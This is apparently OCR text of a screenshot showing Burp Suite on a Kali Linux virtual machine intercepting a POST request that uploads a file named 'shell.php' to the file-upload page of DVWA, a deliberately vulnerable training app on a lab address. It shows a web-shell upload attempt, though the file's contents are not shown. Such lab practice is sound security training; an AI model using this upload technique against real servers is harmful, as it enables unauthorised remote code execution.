 kali-linux-2024.4-virtualbox-amd64 (la vera VM) [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:49
Damn Vulnerable Web A
Burp Suite Community Edition v2025.2.4 - Temporary Project
Not secure
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.105:80 Open browser
Time Type Direction Method URL Status code Length
10:48:16 27 May... HTTP → Request POST http://192.168.50.105/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.105
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.105
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryORdsdBaBdE67nOBg
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.105/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=95aee91611ca869ae5e8317230a3e70a
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryORdsdBaBdE67nOBg
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryORdsdBaBdE67nOBg
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues Memory: 112.7MB Disabled
CTRL (D
Cerca
1AVGO +1,15% 16:49
27/05/2025